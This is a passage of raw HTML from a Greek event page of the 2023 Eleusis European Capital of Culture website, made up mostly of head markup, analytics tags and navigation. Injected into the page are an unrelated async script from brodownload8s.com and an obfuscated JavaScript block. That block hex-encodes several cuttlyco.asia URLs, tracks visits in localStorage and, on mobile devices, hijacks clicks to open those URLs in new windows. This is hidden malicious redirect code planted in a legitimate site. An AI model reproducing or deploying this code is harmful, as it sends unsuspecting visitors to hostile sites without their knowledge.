"50\",\"no_found_rows\":false,\"event\":\"mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29\"}"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/?p=51104' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fevents%2Fmystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fevents%2Fmystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
<meta name="description" content="Η  2023 Ελευσίς Πολιτιστική Πρωτεύουσα της Ευρώπης, από τη Δευτέρα 22 Ιανουαρίου έως την Τετάρτη 29 Φεβρουαρίου, παρουσιάζει το Μυστήριο 112: Το Θέατρο της Ενέργειας ή Περί Φιλίας.">
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
		let page 		= '51104';
		let firstScroll = true;
		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular event-template-default single single-event postid-51104 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-34069">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Μετάβαση στο περιεχόμενο</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="32749" class="elementor elementor-32749 elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b6af839 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6af839" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-488f20d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="488f20d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-112-maria-papadimitrioy-to-theatro-tis-energeias-i-peri-filias-2024-02-29/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1922" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-post" data-elementor-id="34069" class="elementor elementor-34069 elementor-30406 elementor-location-single post-51104 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-eikastika-fotografia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1904c380 elementor-section-full_width elementor-section-items-top elementor-section-height-min-height elementor-section-height-default" data-id="1904c380" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55b65c53" data-id="55b65c53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f63c53 link-to-home elementor-widget elementor-widget-global elementor-global-35139 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="5f63c53" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 